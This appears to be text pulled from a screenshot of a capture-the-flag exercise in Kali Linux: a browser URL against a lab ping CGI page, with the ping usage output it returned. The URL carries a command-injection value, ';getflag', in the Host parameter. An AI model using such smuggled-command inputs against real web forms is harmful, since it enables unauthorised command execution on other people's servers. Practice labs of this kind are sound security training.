 Ping results
192.168.121.35:7007/index.cgi?Host=;getflag 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Usage: ping [-LRUbdfnqrvVaAD] [-c count] [-i interval] [-w deadline]
[-p pattern] [-s packetsize] [-t ttl] [-I interface]
[-M pmtudisc-hint] [-m mark] [-S sndbuf]
[-T tstamp-options] [-Q tos] [hop1 ...] destination